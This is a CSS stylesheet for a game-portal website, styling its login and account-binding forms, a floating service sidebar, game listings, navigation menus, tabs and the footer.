    border: 0;
    padding: 0 15px;
    border-radius: 3px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    vertical-align: top;
    background-color: #3f9f5f;
    margin-left: 4px;
    width: 120px;
    height: 40px;
    line-height: 40px;
    font-size: 14px
}

.yzm-form ul li .submit {
    display: inline-block;
    box-sizing: border-box;
    border: 0;
    padding: 0 15px;
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    vertical-align: top;
    background-color: #f60;
    transition: .3s
}

.yzm-form ul li .btn_valid:hover,
.yzm-form ul li .submit:hover {
    background: #ff3000;
    text-decoration: none
}

.yzm-form ul li .error {
    border: 1px solid red
}

.yzm-form ul .last_li {
    margin-bottom: 0
}

.yzm-form .yzmcms_bottom {
    font-size: 14px;
    width: 250px;
    margin: 0 auto;
    color: #959595;
    text-align: left;
    margin-bottom: 10px
}

.yzm-form .yzmcms_bottom a {
    color: #f60
}

.yzmcms_other_login {
    padding: 10px 0
}

.yzmcms_other_login a {
    width: 40px;
    height: 40px;
    margin-right: 30px
}

.yzmcms_other_login a img {
    width: 40px;
    height: 40px;
    transition: .8s
}

.yzmcms_other_login a img:hover {
    transform: rotate(360deg)
}

.bind_header {
    width: 100%;
    border-bottom: 3px solid #09c;
    background: #f8f8f8
}

.bind_content {
    color: #333;
    font-size: 16px;
    line-height: 21px;
    background: url(../images/bind.jpg) no-repeat center 230px;
    overflow: auto;
    margin: 50px auto;
    width: 880px;
    padding: 0 0 20px 0
}

.bind_content p {
    margin: 20px 0
}

.bind_left {
    border: 1px solid #ebebeb;
    width: 380px;
    float: left;
    height: 300px;
    background: #fff;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .07);
    border-radius: 10px
}

.bind_title {
    border-bottom: 1px dashed #e8e8e8;
    height: 40px;
    line-height: 40px;
    padding: 0 20px
}

.bind_body {
    width: 310px;
    margin: 45px auto 0;
    text-align: center;
    font-size: 14px;
    color: #666
}

.bind_body img {
    width: 110px;
    height: 110px
}

.input_mini {
    width: 200px
}

.bind_right {
    border: 1px solid #ebebeb;
    width: 380px;
    float: right;
    height: 300px;
    background: #fff;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .07);
    border-radius: 10px
}

.bind_form {
    margin-top: 35px
}

.bind_form ul li {
    margin-bottom: 15px
}

.bind_form label {
    display: inline-block;
    width: 73px
}

.bind_form .input {
    height: 34px;
    line-height: 34px;
    width: 200px;
    padding: 2px 5px;
    border-radius: 2px;
    border: 1px solid #dadada;
    outline: 0;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset
}

.bind_form .input:focus {
    border-color: #666;
    outline: medium none
}

input:focus {
    outline: 0
}

input:-webkit-autofill {
    -webkit-text-fill-color: #000!important;
    -webkit-text-fill-color: #fff;
    transition: background-color 5000s ease-in-out 0s
}

#div_regis {
    width: 80%;
    margin: 0 auto
}

.bind_form .code {
    width: 100px;
    margin-right: 20px
}

.bind_form .codeimg {
    cursor: pointer
}

.bind_form .submit {
    height: 32px;
    line-height: 32px;
    background: #f60;
    width: 125px;
    border: 0;
    outline: 0;
    color: #fff;
    border-radius: 2px;
    cursor: pointer;
    transition: all .318s ease 0s
}

.bind_form .submit:hover {
    opacity: .8;
    color: #fff;
    text-decoration: none
}

.login_user,
.login_pass {
    display: inline-block;
    position: absolute;
    top: 8px;
    left: 10px;
    width: 20px;
    height: 20px;
    z-index: 999;
    background: url(../images/login_user.png) no-repeat center;
    background-size: 16px
}

.login_pass {
    background: url(../images/pass_icon.png) no-repeat center;
    background-size: 16px
}

.bg_line {
    display: inline-block;
    width: 600px;
    height: 1px;
    margin: 20px 120px;
    background: #eee
}

.member_tips {
    padding: 0 60px
}

.member_tips li {
    padding: 15px;
    border: 1px solid #ececec;
    background: #f5f5f5;
    margin: 15px 0;
    border-radius: 5px
}

.member_tips h3 {
    font-weight: 700
}

.member_tips p {
    font-size: 14px;
    color: #888;
    margin: 7px 0
}

.kf_right_banner {
    position: fixed;
    top: 275px;
    -webkit-animation: eleShow .2s ease both;
    animation: eleShow .2s ease both;
    left: 50%;
    margin-left: 695px;
    z-index: 100;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, .1)
}

.kf_right_banner li {
    position: relative;
    display: block;
    width: 85px;
    height: 78px;
    line-height: 19px;
    font-size: 14px;
    text-align: center;
    -webkit-transition: color .2s ease;
    transition: color .2s ease;
    background: #fff;
    z-index: 1;
    font-size: 12px
}

.kf_right_banner li::after {
    position: absolute;
    display: inline-block;
    width: 56px;
    height: 1px;
    left: 50%;
    bottom: 0;
    margin-left: -28px;
    background: -webkit-gradient(linear, right top, left top, from(white), color-stop(#adadad), color-stop(#adadad), to(white));
    background: linear-gradient(270deg, white, #eee, #eee, white);
    z-index: 1;
    content: ""
}

.kf_right_banner li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    padding: 10px;
    color: #383838
}

.kf_right_banner li a i {
    display: inline-block;
    width: 56px;
    height: 32px;
    background: url([data-uri]) no-repeat center;
    background-size: 34px
}

.kf_right_banner li:last-child {
    display: none;
    cursor: pointer;
    background: #fff!important
}

.kf_right_banner li:last-child::after {
    background: transparent!important
}

.kf_right_banner li:last-child:hover {
    color: #f60
}

.kf_right_banner li a i.gg {
    background: url([data-uri]) no-repeat center;
    background-size: 30px
}

.kf_right_banner li a i.kf {
    background: url([data-uri]) no-repeat center;
    background-size: 36px
}

.kf_right_banner li a i.cta {
    background: url([data-uri]) no-repeat center;
    background-size: 32px
}

.kf_right_banner li a i.sta {
    background: url([data-uri]) no-repeat center;
    background-size: 32px
}

.kf_right_banner li:nth-child(4):hover a i {
    background: url([data-uri]) no-repeat center;
    background-size: 32px
}

.kf_right_banner li:nth-child(5):hover a i {
    background: url([data-uri]) no-repeat center;
    background-size: 32px
}

.kf_right_banner li:nth-child(1):hover a i {
    background: url([data-uri]) no-repeat center;
    background-size: 34px
}

.kf_right_banner li:nth-child(2):hover a i {
    background: url([data-uri]) no-repeat center;
    background-size: 30px
}

.kf_right_banner li:nth-child(3):hover a i {
    background: url([data-uri]) no-repeat center;
    background-size: 36px
}

.kf_right_banner li:hover {
    background: #f30
}

.kf_right_banner li:hover::after {
    background: #f30
}

.kf_right_banner li:hover a {
    text-decoration: none!important;
    color: #fff!important
}

.gpp-tit {
    position: relative;
    margin: 15px 3px 0;
    text-align: center;
    color: #ccc
}

.gpp-tit::before,
.gpp-tit::after {
    content: " ";
    overflow: hidden;
    position: absolute;
    top: 1px;
    bottom: 0;
    width: 25%;
    height: 1px;
    margin: auto;
    background-color: #eee
}

.gpp-tit::before {
    left: 37px!important
}

.gpp-tit::after {
    right: 37px
}

#wrapper {
    width: 100%
}

#container {
    position: relative;
    width: 1200px;
    margin: 0 auto 25px;
    padding-bottom: 10px
}

.grid {
    width: 245px!important;
    min-height: 280px;
    padding: 15px;
    background: #fff;
    margin: 8px;
    font-size: 12px;
    float: left;
    box-shadow: 0 0 10px 3px rgba(34, 25, 25, 0.08);
    -moz-box-shadow: 0 0 10px 3px rgba(34, 25, 25, 0.08);
    -webkit-box-shadow: 0 0 10px 3px rgba(34, 25, 25, 0.08);
    -webkit-transition: top 1s ease, left 1s ease;
    -moz-transition: top 1s ease, left 1s ease;
    -o-transition: top 1s ease, left 1s ease;
    -ms-transition: top 1s ease, left 1s ease;
    transition: .2s!important
}

.grid strong {
    border-bottom: 1px solid #f1f1f1;
    margin: 10px 0;
    display: block;
    padding: 0 0 10px;
    font-size: 17px
}

.grid p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    line-height: 22px;
    color: #666!important
}

.grid a {
    text-decoration: none!important
}

.grid:hover {
    z-index: 9999;
    box-shadow: 0 3px 16px 0 rgba(0, 0, 0, .2)!important;
    transform: scale(1.15)
}

.grid .meta {
    text-align: right;
    color: #777;
    font-style: italic
}

.grid .imgholder img {
    width: 215px;
    background: #ccc;
    display: block;
    background: url(images/loding.gif) no-repeat center
}

.relate_game li {
    float: left;
    margin: 0 20px 15px 0;
    text-align: center;
    position: relative
}

.pre_relate_game li {
    width: 160px
}

.pre_relate_game li img {
    width: 150px!important;
    height: 185px!important
}

.pre_relate_game li .name {
    width: 150px!important
}

.pre_relate_game li .detail {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 12px;
    color: #666
}

.pre_relate_game li:nth-child(2n+2) {
    margin-right: 0!important
}

.relate_game li:nth-child(3n+3) {
    margin-right: 0
}

.pre_relate_game li:nth-child(3n+3) {
    margin-right: 20px
}

.relate_game li a {
    text-decoration: none!important
}

.relate_game li img {
    width: 85px;
    height: 85px;
    border-radius: 25px
}

.relate_game li p.name {
    width: 100px;
    font-size: 15px;
    color: #3e3e3e;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    margin-top: 5px
}

.relate_game li p.type {
    font-size: 12px;
    color: #888;
    margin-top: 7px
}

.relate_game li p.hide_btn {
    position: absolute;
    width: 80px;
    line-height: 24px;
    background: #f60;
    color: #fff;
    border-radius: 3px;
    left: 50%;
    bottom: -5px;
    transform: translateX(-50%);
    z-index: -999
}

.relate_game li:hover p.hide_btn {
    z-index: 999
}

.top_detail_content img,
.top_detail_content,
.top_detail_content .bg {
    width: 340px!important;
    height: 220px!important
}

.top_detail_content {
    position: relative
}

.top_detail_content img,
.top_detail_content .bg {
    position: absolute;
    top: 0;
    left: 0
}

.top_detail_content .bg {
    background-image: linear-gradient(rgba(255, 255, 255, 0), rgba(0, 0, 0, .5))
}

.top_detail_content h3,
.top_detail_content p {
    color: #fff
}

.relate_box {
    display: none
}

.relate_search {
    margin-bottom: 20px
}

.relate_search li {
    margin-right: 5px
}

.relate_search li a {
    font-size: 12px;
    color: #888;
    text-decoration: none!important;
    padding: 5px 15px;
    background: #f4f4f4;
    border-radius: 2px
}

.relate_search li a:hover {
    background: #f60;
    color: #fff!important;
    text-decoration: none!important
}

.index_container3 .gl {
    /*width: 570px!important;*/
    margin-right: 20px;
    background: transparent!important
}

.index_container3 .gl .zx li:hover {
    background: #fff!important
}

.index_container3 .gl:nth-child(last-child) {
    margin-right: 0
}

.spl_logo {
    font-size: 0!important;
    color: transparent!important
}

.spl_logo img {
    width: 95px;
    margin-bottom: 15px
}

.spl_navbar {
    line-height: 40px!important;
    height: 40px!important;
    background: rgba(0, 0, 0, .7)!important;
    box-shadow: none;
    margin-bottom: 290px
}

.spl_navbar li {
    line-height: 40px!important;
    height: 40px!important
}

.spl_navbar li a {
    font-size: 15px
}

.spl_navbar span {
    margin: 14px 0!important;
    height: 12px!important
}

.spl_bg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -1
}

.indexNav {
    background: rgba(0, 0, 0, .75);
    height: 60px;
    padding-right: 255px
}

.indexNav ul li {
    float: left;
    line-height: 58px;
    width: calc(945px / 6);
    text-align: center
}

.indexNav ul li.current {
    background: rgba(255, 255, 255, .15)
}

.gameDown-angle:after {
    content: '';
    position: absolute;
    top: 0;
    left: -12px;
    width: 0;
    height: 0;
    border-bottom: 24px solid #4e0000;
    border-left: 12px solid transparent
}

.indexNav ul li:hover {
    background: rgba(255, 255, 255, .15)
}

.indexNav ul li.current a {
    color: #f8c770!important;
    border-bottom: 2px solid #f8c770
}

.indexNav ul li.current:hover a {
    color: #f8c770!important
}

.indexNav ul li a {
    display: inline-block;
    font-weight: 700;
    width: 100%;
    height: 100%;
    font-size: 18px;
    color: #eee;
    border-bottom: 2px solid background: rgba(0, 0, 0, .75);
    height: 60px
}

.indexNav ul li a:hover {
    color: #fff!important;
    text-decoration: none
}

.indexSubNav {
    padding: 20px;
    background: #232c4b
}

.indexSubNav ul {
    padding: 0;
    margin: 0 0 10px 0;
    height: 20px!important
}

.indexSubNav ul:nth-child(2n+2) {
    margin-bottom: 0
}

.indexSubNav ul{
    display: flex;
    justify-content: space-between;
}
.indexSubNav ul li {
    display: inline-block;
    font-size: 13px;
    color: #d3dbf4
}

.indexSubNav ul li span {
    display: inline-block;
    color: #f8c770;
    font-weight: bold;
    margin-right: 20px;
}

.indexSubNav ul li a {
    display: inline-block;
    max-width: 185px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #d3dbf4;
    position: relative;
    padding-right: 8px;
    padding-left: 2px
}

.indexSubNav ul li a:hover {
    color: #fff!important
}

.indexSubNav ul li a.shot_style {
    max-width: 123px
}

.indexSubNav ul li a:after {
    content: '';
    position: absolute;
    top: 1px;
    right: 0;
    height: 12px;
    width: 1px;
    background: #596177
}

.indexSubNav ul li:last-child a:after {
    content: '';
    display: none
}

.wp .spl_position {
    margin: 0 0 20px 0!important
}

.uk-width-1-2 {
    width: 50%;
    float: left
}

.uk-first-column {
    width: 455px!important
}

.long_column {
    width: 905px!important
}

.long_column .long_title {
    max-width: 440px
}

.index_container3 .gl:nth-child(3) {
    margin-right: 0
}

.index_container3 .gl li.sup {
    margin-bottom: 5px!important
}

.index_container3 .gl li.sup .txt {
    bottom: 13px;
    padding: 0
}

.index_container3 .gl li.sup .txt {
    width: 395px
}

.index_container3 .zx .bd>ul>li a {
    width: 450px;
    margin: 0;
    margin-left: 10px
}

.gameDown {
    position: absolute;
    right: 0;
    top: -154px;
    width: 255px;
    height: 174px;
    background: url(../images/down-bg.png);
    transform: translateY(-20px);
    box-shadow: -2px 0 6px -2px #000
}

.DownGift a {
    display: block;
    padding: 20px
}
.DownGift a.note {
    color: #feffa3 !important;
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    text-decoration: none !important;
}
.DownGift a.note img {
    display: block;
    margin: 10px auto;
    margin-top: 0;
    width: 50px;
    height: 50px;
}

.gameDown .topicSearch {
    width: 215px;
    margin: 0 auto;
    left: 20px!important;
    font-weight: 400!important
}

.uk-position-relative {
    display: inline-block;
    width: 0;
    position: relative;
    font-weight: 700;
    top: 30%;
    left: -50%;
    text-align: center
}

.gameDown .topicSearch input {
    width: 100%;
    border: 0;
    line-height: 32px;
    border-radius: 2px;
    background: rgba(57, 3, 0, 0.40);
    outline: 0;
    padding: 0 30px 0 10px;
    color: #dec9c6
}

.gameDown .topicSearch input::-webkit-input-placeholder {
    color: #aaa
}

.gameDown .topicSearch input:-moz-placeholder {
    color: #ccc
}

.gameDown .topicSearch input::-moz-placeholder {
    color: #ccc
}

.gameDown .topicSearch input:-ms-input-placeholder {
    color: #ccc
}

.gameDown .topicSearch button {
    position: absolute;
    right: 10px;
    top: 6px;
    background: transparent;
    border: 0;
    cursor: pointer;
    width: 16px;
    height: 16px;
    margin: 0;
    padding: 0
}

.gameDown .topicSearch button img {
    width: 20px;
    height: 20px
}

.sy777_index_game_news a {
    width: 404px!important
}

.right_box {
    width: 330px;
    margin-right: 20px;
    float: left
}

.tab_box {
    margin-top: 15px
}

.index_kaifu .tab_menu li {
    float: left;
    position: relative;
    padding: 0 15px;
    height: 24px;
    line-height: 24px;
    border-radius: 2px;
    text-align: center;
    cursor: pointer;
    margin-right: 8px;
    width: 93px
}

.index_kaifu .tab_menu li.current::after {
    content: "";
    position: absolute;
    left: 50%;
    transform: translate3d(-50%, 0, 0);
    bottom: -9px;
    width: 0;
    height: 0;
    background: transparent;
    border: 5px solid transparent;
    border-top-color: #f14027
}

.index_kaifu .tab_menu li:hover {
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, .04);
    color: #f14027
}

.index_kaifu .tab_menu li.current {
    background: #f00;
    color: #fff
}

.index_kaifu .tab_cont {
    position: relative
}

#btn1,
#btn3 {
    position: absolute;
    right: 0;
    top: -42px;
    color: #888
}

#btn1 .icon_f5,
#btn3 .icon_f5 {
    display: inline-block;
    margin: 0 4px -3px 0;
    width: 16px;
    height: 16px;
    background: url([data-uri]) no-repeat center;
    background-size: 16px
}

#btn1:hover,
#btn3:hover {
    color: #f00
}

#btn1:hover .icon_f5,
#btn3:hover .icon_f5 {
    background: url([data-uri]) no-repeat center;
    background-size: 16px
}

#btn1.disabled,
#btn3.disabled {
    display: none!important
}

.index_kaifu .sub_box li .show {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    padding: 0
}

.index_kaifu .sub_box li .show p {
    width: 120px;
    float: left;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #000
}

.index_kaifu .sub_box li .show .time {
    width: 110px;
    text-align: center;
    font-size: 12px;
    color: #f60
}

.index_kaifu .sub_box li .show em {
    display: inline-block;
    width: 100px;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: right;
    color: #888
}

.index_kaifu .sub_box li .hide a:not(.game_img),
.index_kaifu .sub_box li .hide p {
    display: block;
    margin: 3px 0
}

.index_kaifu .sub_box li,
.index_kaifu .sub_box li .game_img,
.index_kaifu .sub_box li .text {
    float: left
}

.index_kaifu .sub_box li {
    width: 100%;
    height: 37px;
    border-bottom: 1px dashed #f4f4f4;
    border-radius: 5px
}

.index_kaifu .sub_box li .hide {
    display: none;
    padding: 11px 0
}

.index_kaifu .sub_box li.current {
    height: 82px;
    border-color: transparent!important;
    border-radius: 0!important;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, .09)
}

.index_kaifu .sub_box li.current .hide {
    display: block
}

.index_kaifu .sub_box li.current .show {
    display: none
}

.index_kaifu .sub_box li:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.index_kaifu .sub_box li .game_img {
    width: 60px;
    height: 60px;
    margin-right: 10px!important;
    position: relative;
    border-radius: 10px;
    overflow: hidden
}

.index_kaifu .sub_box li .game_img span {
    display: block;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 0;
    left: 0
}

.index_kaifu .sub_box li .text {
    width: 260px;
    color: #989898;
    font-size: 12px;
    position: relative
}

.index_kaifu .sub_box li .text .name {
    line-height: 16px;
    font-size: 15px;
    color: #454545;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.index_kaifu .sub_box li .text .btn {
    width: 54px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-size: 14px;
    background-color: #fff4f4;
    border: 1px solid #ffbebe;
    color: #f30!important;
    border-radius: 3px;
    position: absolute;
    right: 0;
    top: 15px
}

.index_kaifu .sub_box li .text .btn:hover {
    background: #f60;
    color: #fff!important;
    text-decoration: none!important;
    border-color: #f60
}

i.go_fb {
    font-size: 14px;
    font-weight: 400;
    line-height: 22px
}

i.go_fb em {
    display: table-cell;
    animation: san 1.5s linear infinite
}

@keyframes san {
    0%,
    100% {
        color: #fff;
        text-shadow: 0 0 2px rgba(255, 0, 0, 1), 0 0 4px rgba(255, 0, 0, .9), 0 0 6px rgba(255, 0, 0, .9), 0 0 8px rgba(255, 0, 0, .9), 0 0 10px rgba(255, 0, 0, .8), 0 0 14px rgba(255, 0, 0, .8), 0 0 18px rgba(255, 0, 0, .7), 0 0 22px rgba(255, 0, 0, .6), 0 0 26px rgba(255, 0, 0, .5), 0 0 30px rgba(255, 0, 0, .4), 0 0 36px rgba(255, 0, 0, .3)
    }
    20%,
    80% {
        color: #f60;
        text-shadow: none
    }
}

i.go_fb em:nth-child(1) {
    animation-delay: 0s
}

i.go_fb em:nth-child(2) {
    animation-delay: .1s
}

i.go_fb em:nth-child(3) {
    animation-delay: .2s
}

i.go_fb em:nth-child(4) {
    animation-delay: .3s
}

i.go_fb em:nth-child(5) {
    animation-delay: .4s
}

i.go_fb em:nth-child(6) {
    animation-delay: .5s
}

.red_style {
    color: #f00!important;
    font-weight: 700!important;
    display: inline-block
}

.spc_red_style {
    background: #f00!important;
    color: #fff!important;
    padding: 2px 5px
}
.tag_slt_container{
    padding: 20px;
    background: #fff;
}
.tag_slt_container .tag_slt_img{
       width: 480px!important;
    height: 240px!important;
    margin-right: 20px;
}
.tag_slt_container .tag_slt_img img{
    width: 480px!important;
    height: 240px!important;
    border-radius: 5px;
}
.tag_slt_container .tag_slt_text{
    width: 660px;
}
.tag_slt_container .tag_slt_text .info{
    font-size: 15px;
    margin-top: 10px;
    color: #888;
}
.tag_slt_container .tag_slt_text .info span{
    color: #ff0000;
    font-weight: 700;
}
.tag_slt_container .tag_slt_text h1{
    white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
font-size: 24px;
border-bottom: 1px solid #e8e8e8;
padding-bottom: 10px;
margin-bottom: 10px;
color: #f60;
}
.tag_slt_container .tag_slt_text .detail{
    margin-top: 5px;
    height:110px;
    overflow-y: auto;
    font-size: 14px;
    line-height: 22px;
    color: #2f2f2f;
}
.tag_slt_container .tag_slt_text .relate li{
    float: left;
    margin: 5px;
    height: 22px;
}
.tag_slt_container .tag_slt_text .relate li a{
    display: inline-block;
    padding: 5px 15px;
    border-radius: 3px;
    font-size: 14px;
    box-shadow: 0px -3px 8px 0px rgba(0,0,0,.15);
}
.tag_slt_container .tag_slt_text .relate li:nth-child(1) a{
   border: 1px solid #fdecd8;
    color: #e6a23c;
    background-color: #fdf6ec;
}
.tag_slt_container .tag_slt_text .relate li:nth-child(1):hover a{
       background-color: #dbae19;
     border-color:#dbae19;
    color: #fff!important;
}.tag_slt_container .tag_slt_text .relate li:nth-child(2) a{
     border: 1px solid #e1f3d8;
    color: #67c23a;
    background-color: #f0f9eb;
}.tag_slt_container .tag_slt_text .relate li:nth-child(2):hover a{
       background-color: #60a805;
    border-color:#60a805;
    color: #fff!important;
}.tag_slt_container .tag_slt_text .relate li:nth-child(3) a{
      border: 1px solid #d9ecff;
    color: #409eff;
    background-color: #ecf5ff;
}.tag_slt_container .tag_slt_text .relate li:nth-child(3):hover a{
     background-color: #409eff;
     border-color:#409eff;
    color: #fff!important;
}
.tag_slt_container .tag_slt_text .relate li:nth-child(4) a{
     border: 1px solid #e9e9eb;
    color: #909399;
    background-color: #f4f4ff;
}.tag_slt_container .tag_slt_text .relate li:nth-child(4):hover a{
  background-color: #3FB8AF;
     border-color:#3FB8AF;
    color: #fff!important;
}.tag_slt_container .tag_slt_text .relate li:nth-child(5) a{
     border: 1px solid #fed3ff;
    color: #dc5be0;
    background-color: #fdecfd;
}.tag_slt_container .tag_slt_text .relate li:nth-child(5):hover a{
        background-color: #b91ebe;
     border-color:#b91ebe;
    color: #fff!important;
}.tag_slt_container .tag_slt_text .relate li:nth-child(6) a{
     border: 1px solid #ffe2d2;
    color: #ff6000;
    background-color: #fff4ee;
}.tag_slt_container .tag_slt_text .relate li:nth-child(6):hover a{
   background-color: #ff6000;
     border-color:#ff6000;
    color: #fff!important;
}
.tag_slt_container .tag_slt_text .inss{
    display: line-height;
    height: 34px;
    width: 90px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    line-height: 34px;
    background: url([data-uri]) no-repeat center;
    background-size:100% ;
}
.tag_slt_container .tag_slt_text .relate li a:hover{
    background: #f60;
    border-color: #f60;
    color: #fff!important;
    text-decoration: none!important;
}


.ad_ul{
    width: 1200px;
    margin-top: 2px;
    position: relative;
    z-index: 999;
    background: #fff;
}
.ad_ul li {
    float: left;
    width: 16.6666667%;
    text-align: center;
    border: 1px solid #066ff1;
    position: relative;
    border-top: none;
    border-left: none;
    line-height: normal;
    height: 34px;
    line-height: 1;
    font-size: 13px;
    box-sizing: border-box;
}
.ad_ul li a {
    line-height: 34px;
    font-weight: bold;
    display: inline-block;
    margin-left: 7px;
}









/**layout**/
.w7230{ width:1200px; margin:0 auto;}
.f-l{ float:left}
.f-r{ float:right}
.f-clear{*zoom:1;}
.f-clear:after {clear:both; height:0; overflow:hidden; display:block; visibility:hidden; content:"."; }
.m-goTop{ cursor:pointer; width:140px; background-color:#fff; text-align:center; height:40px; line-height:40px; color:#999;position:fixed; top:525px; right:50%; z-index:999; margin-right:-760px;}
.m-goTop:hover{ background-color:#f60;color:#fff}
/**star**/
.star0{background: url(../images/litterStar.png) 0px 7px no-repeat;}
.star1{ background:url(../images/litterStar.png) 0px -20px no-repeat;}
.star2{ background:url(../images/litterStar.png) 0px -45px no-repeat}
.star3{ background:url(../images/litterStar.png) 0px -72px no-repeat;}
.star4{ background:url(../images/litterStar.png) 0px -97px no-repeat}
.star5,.star6{ background:url(../images/litterStar.png) 0px -123px no-repeat;}
.foot{ background-color:#1f1913; padding:20px 0; font-size:12px;}
.foot a{ color:#b2b2b2; font-size:12px; padding:3px 6px;white-space: nowrap;}
.foot a:hover{color:#ff7d00;}
.foot .links span{ color:#aaa; font-size:14px;}
.foot .links{ margin-bottom:35px;}
.foot p{ text-align:center; color:#4f4b48; margin-top:5px;}


/** 内容分页**/
.detail_page{ text-align:center; clear:both; margin-top:15px;}
.detail_page a{ color:#fe6500; font-size:14px; display:inline-block; padding:3px 14px; margin:5px; border:1px solid #fe6500; background-color:#fff;}
.detail_page a.cur{ color:#fff; background-color:#fe6500;}

/*年终总结广告*/
#nzAd {margin: 15px 0 0;    display: block;    text-align: center;}
/* CSS Document1 */
.g-topbar{ z-index:99; position:relative}
.g-topbar .logo{ display:inline-block; float:left}
.g-topbar .logo img{width:175px;margin-top:5px}
.g-rank{margin-top:15px !important;overflow:hidden;}
.g-rank ul{overflow:hidden;width: 1200px;height: 21px;line-height: 21px;}
.g-rank li{float:left;margin-right:10px;}
#main-nav .mobile-menu{ float:left;height:70px;}
#main-nav .mobile-menu dd{ display:inline-block; height:70px; float:left; position:relative;margin-left:0}
#main-nav .mobile-menu dd .nav-title{ display:inline-block; height:70px; line-height:70px; padding:0 17px; font-size:16px; font-weight:bold;transition:.2s}
#main-nav .mobile-menu dd .nav-title:hover{
    background: #323232;
    color: #fff!important;
    text-decoration: none!important;
}
#main-nav .mobile-menu dd .nav-down{ display:none;position:absolute; left:0; top:70px; width:220px; padding:10px 15px 15px 15px; background-color:#ff7d00;}
#main-nav .mobile-menu dd a{ color:#323232; display:inline-block;}
#main-nav .mobile-menu dd .nav-down a:hover{ text-decoration:underline}
#main-nav .mobile-menu dd .nav-title .arr{ display:inline-block; vertical-align:middle; height:5px; width:10px; margin-left:5px; background:url(../images/index.png) 0px -213px no-repeat;transition: background .3s ease-in-out;}
#main-nav .mobile-menu .active a{background-color:#ff7d00;}
#main-nav .mobile-menu .active .nav-down{ display:block;}
#main-nav .mobile-menu .active .nav-title .arr{background:url(../images/index.png) 0px -208px no-repeat}
#main-nav .mobile-menu .nav-down li{ width:100%; float:left}
#main-nav .mobile-menu .nav-down li .title{ display:block; height:14px; margin:8px 0; border-left:3px solid #fff; padding-left:10px; font-weight:bold; line-height:14px;}
#main-nav .mobile-menu .nav-down li .title-box{ display:block; padding-left:8px;}
#main-nav .mobile-menu .nav-down li .title-box a{ padding:2px 5px;}
.formBox{ float:right; width:250px; height:35px; margin-top:17px; float:right; border-radius:18px; background-color:#fff;}
.formBox .sear-text{ height:35px; line-height:35px; width:180px; border:none; margin-left:22px; float:left;padding:0}
.formBox .btn-submit{ float:left; height:30px; width:45px; border-radius:0 15px 15px 0; border:none; margin-top:2px; background:url(../images/index.png) 15px -88px no-repeat; cursor:pointer;}
/**head**/
.g-head{ background-color:#fff; position:relative}
.g-head .scroll-box{ width:100%; margin:0 auto; overflow:hidden;}
.g-head .scroll-ul{ margin:30px 0 20px 0; width:100%; height:110px; overflow:hidden}
.g-head .scroll-ul li{ width:90px; margin:0 12px; float:left}
.g-head .scroll-ul img{ border-radius:10px; width:80px; height:80px; margin:0 auto; display:block}
.g-head .scroll-ul li span{ display:block; width:100%; height:30px; line-height:30px; text-align:center; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.g-head .btn{ width:30px; height:80px; position:absolute; top:30px; cursor:pointer;}
.g-head .btn span{ display:inline-block; width:18px; height:36px; margin-top:22px;}
.g-head .btn:hover{ opacity:0.8}
.g-head .prev{ left:0;}
.g-head .b_next{ right:0;}
.g-head .prev span{ margin-left:12px; background:url(../images/index.png) 0px 0px no-repeat}
.g-head .b_next span{ background:url(../images/index.png) -20px 0px no-repeat}
#yytj{width: 1200px;margin: 0 auto; position: relative;z-index: 100;}
#yytj a{color: #3aa1fd;position: absolute; top: -47px; right: -88px;}
/**g-main1**/
.main-left{ /** width:1180px;height:442px; **/ padding-left:10px; padding-right:10px; background-color:#fff;box-sizing:content-box;overflow:hidden}
.main-right{ /**width:290px; **/ padding:10px; background-color:#fff;box-sizing:content-box}
.g-main1-left{ padding-bottom:15px; height:465px; overflow:hidden;}
.g-main1-left .mod-left{ /** width:422px; **/}
.g-main1-left .mod_banner{ margin-top:20px; width:422px; height:320px; position:relative; overflow:hidden}
.g-main1-left .scroll-ul,.g-main1-left .mod-banner li,.g-main1-left .mod-banner li img{ width:100%; height:100%}


.g-main1-left .intro-box{ position:absolute; width:100%; left:0; bottom:0; height:50px; z-index:9}
.g-main1-left .banner-load{ height:4px; width:0; position:absolute; left:0; bottom:0; background-color:#ff7d00;}
.g-main1-left .intro-box .bg{ position:absolute; left:0; bottom:0;height:50px; width:100%; background-color:#000; opacity:0.8;}
.g-main1-left .intro-box .title,.g-main1-left .intro-box .title-btn{ position:relative;color:#fff; z-index:9;}
.g-main1-left .intro-box .title{ position:absolute; left:0; top:0;font-size:20px; height:50px; line-height:50px; width:310px; overflow:hidden; margin:0 10px; white-space:nowrap; text-overflow:ellipsis;}
.g-main1-left .intro-box .title-btn{ position:absolute; top:21px; right:5px; height:8px;}
.g-main1-left .intro-box .title-btn i{ display:inline-block; width:8px; height:8px; float:left; background-color:#999; margin:0 4px;}
.g-main1-left .intro-box .title-btn .active{ background-color:#fff;}
.g-main1-left .mod-rec{ position:relative; overflow:hidden; margin-top:22px;}
